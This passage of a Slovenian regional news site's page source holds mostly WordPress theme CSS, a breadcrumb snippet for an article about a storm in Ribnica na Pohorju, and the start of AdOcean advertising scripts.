    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f4511e !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f4511e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f4511e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f4511e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f4511e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f4511e;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f4511e !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f4511e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f4511e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(244, 81, 30, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #424242;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #424242 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #424242;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #424242 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #222222;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #222222;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #ededed;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #f4511e;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ededed;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f4511e;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #f4511e;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #f4511e;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f4511e transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #f4511e;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ededed;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #f4511e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #f4511e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#f4511e', GradientType=0 );
    }

    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #424242;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.15;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        line-height:50px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Open Sans";
	font-size:14px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-size:11px;
	line-height:11px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Open Sans";
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_2 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_5 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	line-height:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_9 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_10 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_12 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_13 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_14 .td-module-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_15 .entry-title {
    	font-size:26px;
	line-height:32px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_16 .td-module-title {
    	font-size:17px;
	line-height:22px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-size:13px;
	line-height:19px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:11px;
	line-height:15px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-size:17px;
	line-height:24px;
	font-weight:bold;
	text-transform:uppercase;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:"Open Sans";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
    
    .td-post-content h1 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h2 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h3 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h4 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h5 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-content h6 {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }





    
    .post .td-category a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }




    
	.footer-text-wrap {
		font-size:13px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}




	
    .category .td-category a {
    	font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Open Sans";
	font-size:13px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	font-weight:bold;
	text-transform:uppercase;
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 30px;
    }

    
    @media (min-width: 768px) {
        #td-header-menu {
            min-height: 50px !important;
        }
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 50px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 50px;
        }
        .td-header-style-7 .sf-menu {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://mojepodravje.si/",
                                "name": "Doma"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/rubrika/dogodki/",
                                "name": "Dogodki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://mojepodravje.si/neurje-tokrat-prizadelo-ribnico-na-pohorju/",
                                "name": "Neurje tokrat prizadelo Ribnico na Pohorju"                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.mojepodravje.si.ROS */
